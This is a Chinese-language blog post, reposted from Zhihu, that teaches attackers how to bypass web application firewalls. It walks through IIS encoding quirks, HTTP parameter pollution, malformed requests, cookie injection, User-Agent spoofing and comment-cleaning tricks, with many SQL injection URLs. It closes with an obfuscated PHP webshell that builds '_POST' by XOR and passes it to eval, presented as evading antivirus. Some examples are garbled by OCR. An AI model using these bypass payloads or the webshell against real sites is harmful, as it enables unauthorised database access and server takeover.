转载引用自https://zhuanlan.zhihu.com/p/158896971
作为攻击者,我们要清楚我们利用哪方面来进行绕过:
- Web容器的特性
- Web应用层的问题
- WAF自身的问题
- 数据库的一些特性
Web容器特性1
在IIS+ASP的环境中,对于URL请求的参数值中的%,如果和后面的字符构成的字符串在URL编码表之外,ASP脚本 处理时会将其忽略。
现在假设有如下请求:
http://zkaq666.com/1.asp?id=1 union se%lect 1,2,3,4 fro%m adm%in
在WAF层,获取到的id参数值为 1 union all se%lect 1,2,3,4 fro%m adm%in ,此时waf因为 % 的分隔,无法检测出关键字 select from 等
但是因为IIS的特性,id获取的实际参数就变为 1 union all select 1,2,3,4 from admin ,从而绕过了waf。
这个特性仅在iis+asp上http://asp.net并不存在。
Web容器特性2

IIS的Unicode编码字符
IIS支持Unicode编码字符的解析,但是某些WAF却不一定具备这种能力。
//已知 ‘s’ 的unicode编码为:%u0053, ‘f’ 的unicode编码为 %u0066
如下:
http://zkaq666.com/1.asp?id=1 union all %u0053elect 1,2,3,4, %u0066rom admin
但是IIS后端检测到了Unicode编码会将其自动解码,脚本引擎和数据库引擎最终获取到的参数会是: 1 union all select 1,2,3,4 from admin
这种情况需要根据不同的waf进行相应的测试,并不是百发百中。但是对于绕过来说,往往只要一个字符成功绕过 即可达到目的。
Web容器特性3
HPP(HTTP Parameter Pollution): HTTP参数污染:
如下图

在HTTP协议中是允许同样名称的参数出现多次的。例如:
http://zkaq666.com/1.asp?id=123&id=456这个请求。
根据WAF的不同,一般会同时分开检查 id=123 和 id=456 ,也有的仅可能取其中一个进行检测。但是对于 IIS+ASP/http://ASP.NET来说,它最终获取到的ID参数的值是123,空格456(asp)或123,456(http://asp.net)。
所以对于这类过滤规则,攻击者可以通过:
id=union+select+password/&id=/from+admin来逃避对 select * from 的检测。因为HPP特性,id的参数值最终会变为:union select password/,/from admin
Web容器的特性 –4
畸形HTTP请求
当向Web服务器发送畸形的,非RFC2616标准的HTTP请求时, Web服务器出于兼容的目的,会尽可能解析畸形HTTP请求。而如果Web服务器的兼容方式与WAF不一致,则可能会出现绕过的情况。下面来看这个POST请求:
如果将请求改为
这个请求包就就变为了: Method不合法,没有协议字段HTTP/1.1 ,也没有Host字段。
如果在HTTP/1.1协议中,缺少HOST字段会返回400 bad request。但是某些版本的Apache在处理这个请求时,默认会设置协议为HTTP/0.9 , Host坝默认使用Apache默认的servername ,这种畸形的请求仍然能够被处理。
如果某些WAF在处理数据的时候严格按照GET,POST等方式来获取数据,或者通过正则来处理数据库包,就会因为某些版本的Apache宽松的请求方式而被绕过。
Web应用层的问题 -1
多重编码问题

如果Web应用程序能够接收多重编码的数据,而WAF只能解码一层(或少于WEB应用程序能接收的层数)时,WAF会 因为解码不完全导致防御机制被绕过。
Web应用层的问题 -2
多数据来源的问题
如Asp和http://Asp.NET中的Request对象对于请求数据包的解析过于宽松,没有依照RFC的标准来,开发人员在编写代码 时如果使用如下方式接收用户传入的参数
ID=Request(“ID”)
ID=Request.Params(“ID”)
WEB程序可从以下3种途径获取到参数ID的参数值:
- 从GET请求中获取ID的参数值;
- 如果GET请求中没有ID参数,尝试从POST的ID参数中获取参数值;
- 如果GET和POST中都获取不到ID的参数值,那么从Cookies中的ID参数获取参数值。
这样对于某些WAF来说,如果仅检查了GET或POST的,那么来自Cookie的注入攻击就无能为力了,更何况来自于 这三种方式组合而成的参数污染的绕过方法呢?
WAF自身的问题 – 1
白名单机制
WAF存在某些机制,不处理和拦截白名单中的请求数据:
1.指定IP或IP段的数据。2.来自于搜索引擎爬虫的访问数据。3.其他特征的数据
如以前某些WAF为了不影响站点的优化,将User-Agent为某些搜索引擎(如谷歌)的请求当作白名单处理,不检测和拦截。伪造HTTP请求的User-Agent非常容易,只需要将HTTP请求包中的User-Agent修改为谷歌搜索引擎 的User-Agent即可畅通无阻。
WAF自身的问题 – 2
数据获取方式存在缺陷
某些WAF无法全面支持GET、POST、Cookie等各类请求包的检测,当GET请求的攻击数据包无法绕过时,转换 成POST可能就绕过去了。或者,POST以 Content-Type: application/x-www-form-urlencoded 无法绕过时,转换成上传包格式的Content-Type: multipart/form-data 就能够绕过去
WAF自身的问题 – 3
数据处理不恰当
1、%00截断 将 %00 进行URL解码,即是C语言中的NULL字符
如果WAF对获取到的数据存储和处理不当,那么 %00 解码后会将后面的数据截断,造成后面的数据没有经过检测。
解析:WAF在获取到参数id的值并解码后,参数值将被截断成 1/* ,后面的攻击语句将没有被WAF拿去进行检测。
2、&字符处理
这些WAF会使用&符号分割 par1 、 par2 和 par3 ,然后对其参数值进行检测。但是,如果遇到这种构造:
waf会将上传的参数分解成3部分:
如果将这3个参数分别进行检测,某些WAF是匹配不到攻击特征的。
这里的 %26 是 & 字符
/%26/->/&/ 其实只是一个SQL的注释而已
WAF自身的问题 – 4
数据清洗不恰当
当攻击者提交的参数值中存在大量干扰数据时,如大量空格、TAB、换行、%0c、注释等,WAF需要对其进行清 洗,筛选出真实的攻击数据进行检测,以提高检查性能,节省资源。
如果WAF对数据的清洗不恰当,会导致真实的攻击数据被清洗,剩余的数据无法被检测出攻击行为。
WAF自身的问题 – 5
规则通用性问题
通用型的WAF,一般无法获知后端使用的是哪些WEB容器、什么数据库、以及使用的什么脚本语言。 每一种WEB容器、数据库以及编程语言,它们都有自己的特性,想使用通用的WAF规则去匹配和拦截,是非常难 的。
通用型WAF在考虑到它们一些共性的同时,也必须兼顾它们的特性,否则就很容易被一些特性给Bypass!
WAF自身的问题 – 6
为性能和业务妥协
要全面兼容各类Web Server及各类数据库的WAF是非常难的,为了普适性,需要放宽一些检查条件,暴力的过滤 方式会影响业务。
对于通用性较强的软WAF来说,不得不考虑到各种机器和系系统的性能,故对于一些超大数据包、超长数据可能会 跳过不检测。
以上就是WAF自身的一些问题,接下来我们会针对这些问题进行讲解,看看WAF是怎么受这些问题影响的。
然后是数据库的一些特性,不同的数据库有一些属于自己的特性,WAF如果不能处理好这些特性,就会出很大的问 题。
总结一下,WAF自身的问题有:总结一下,WAF自身的问题有:
- 白名单机制
- 数据获取方式存在缺陷
- 数据处理不恰当
- 数据清洗不恰当
- 规则通用性问题
- 为性能和业务妥协
实例讲解WAF绕过的思路和方法
一、数据提取方式存在缺陷,导致WAF被绕过
某些WAF从数据包中提取检测特征的方式存在缺陷,如正则表达式不完善,某些攻击数据因为某些干扰字符的存在而无法被提取。示例:
http://localhost/test/Article. php?type= 1&x=/&id=-2 union all select 1,2,3,4,5 from dual&y=/
某WAF在后端会将删除线部分当作注释清洗掉:Request:
http://localhost/Article.php?type= 1&x=/&id=-2 union all select 1,2,3,4,5 from dual&y=/WAF:
http://localhost/Article.php?type=1&x=+8id- 2 union ol seleet 1.23,45 from etual8y +二、数据清洗方式不正确,导致WAF被绕过
当攻击者提交的参数值中存在大量干扰数据时,如大量空格、TAB、 换行、%0C、 注释等,WAF需要对其进行清洗:
(为提升性能和降低规则复杂性),筛选出真实的攻击数据进行检测,但是,如果清洗方式不正确,会导致真正的攻击部分被清洗,然后拿去检测的是不含有攻击向量的数据,从而被Bypass!
实例:
htp://localhostest/Article .php?id9999-“/“ union all select 1,2,3,4,5 as “/“from mysql.user
某些WAF会将9999-“/“ union all select 1 ,2,3, 4,5 as “/” from mysql.user清洗为: 9999-“”from mysql.user
然后去检测是否有攻击特征,如果没有,执行原始语句:
9999-“/“ union all select 1,2,3,4,5 as “/“ from mysql.user
如:
http://abcd.com?id=9999-"/*“ union a11 select 1,2,3,4,5 as “/“ frommysq1. user
某些WAF会将9999-“/“ union a11 select 1,2,3,4,5 as “/“ from mysq1. user清洗为:
9999-“” from mysq1.user然后去检测是否有攻击特征,如果没有,执行原始语句:9999”/“ union all select 1,2,3,4,5 as “/“ from mysq1 .user
其实,对于 /来说,它只是一个字符串
对于 */ 来说,它也是一个字符串,在这里还充当一个别名
但是对于WAF来说,它会认为这是多行注释符,把中间的内容清洗掉去进行检测,当然检测不到什么东西。三、规则通用性问题,导致WAF被绕过
比如对SQL注入数据进行清洗时,WAF一般不能知道后端数据库是MySQL还是SQL Server,那么对于MySQL 的 /!50001Select/ 来说,这是一个Select的命令,而对于SQL Server来说,这只不过是一个注释而已,注释 的内容为 !50001Select 。
尤其是对于通用性WAF,这一点相当难做,很难去处理不同数据库的特性之间的问题。
大家可以发现,很多WAF对错误的SQL语句是不拦截的。
同样的,在Mysql中 # 是注释,但是在SQL Server中 # 只是一个字符串。
那么如下语句: 9999’ and 1=(select top 1 name as # from master..sysdatabases)— 会被当作为: 9999’ and 1=(select top 1 name as 注释
其实,这里的 # 只是一个字符,充当一个别名的角色而已。
如果后端数据库是SQL Server,这样的语句是没问题的。 但是通用型WAF怎么能知道后端是SQL Server呢?WAF对上传的检测和处理
一、为性能和业务妥协
对于通用性较强的软WAF来说,不得不考虑到各种机器和系统的性能,故对于一些超大数据包、超长数据可能会跳 过不检测。
在上传数据包部分,强行添加5万个字符,有些WAF会直接不检测放行,或者,检测其中的一部分。 比如,检测最前面5w个字符有没有攻击特征,如果没有,放行。
针对这种,不能光靠WAF,我们应该在我们的WEB容器层面或应用程序层面来限定上传数据的大小。 所以,我们不能过度依赖于WAF。
还有很多如绕过D盾木马拦截waf的方法:
其实万变不离其踪,绕过的关键在于构建灵巧的payload
一下是我了解的一个木马绕过方法,win10的防护不会对其进行拦截
<?php
$a = “~+d()”^”!{+{}”;
$b = ${$a}[a];
eval(“n”.$b);
?>
//变量$a的值我是利用异或赋值的,$a = “~+d()”^”!{+{}”;,而字符串”~+d()”^”!{+{}”异或的结果为_POST,然后$b = ${$a}[a];与$b = $_POST[a]等价,在将其传入eval()中
但是单纯的一句话木马:<?php eval($_REQUEST[a]);?>是绝对不可能在对方电脑上正常执行的 所以我们还是要不断与时俱进的

若有收获,就点个赞吧
0 人点赞
